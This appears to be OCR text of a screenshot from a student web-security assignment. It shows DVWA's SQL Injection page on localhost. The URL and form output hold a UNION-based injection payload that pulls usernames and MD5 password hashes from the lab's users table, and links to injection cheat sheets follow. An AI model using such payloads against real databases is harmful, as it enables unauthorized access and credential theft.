 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injecti
vulnerables/web-dvwa -
Assignment 4: Web Expl
localhost/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(user%2C'%3A'%2Cpassword)+from+users+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help